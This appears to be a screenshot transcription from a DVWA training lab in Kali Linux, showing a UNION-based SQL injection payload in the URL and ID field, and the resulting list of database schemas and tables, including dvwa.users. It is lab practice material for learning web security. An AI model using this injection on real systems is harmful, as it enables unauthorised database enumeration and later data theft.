 1 2 3 4
4:01
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+table_schema%2C+table_name+from+information_schema.tables+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: TABLE_CONSTRAINTS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: TABLE_PRIVILEGES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: TRIGGERS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: VIEWS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: dvwa
Surname: guestbook
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: dvwa
Surname: users
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: columns_priv
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: db
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: func
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: help_category
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: help_keyword
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: help_relation
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: help_topic
CTRL (DESTRA)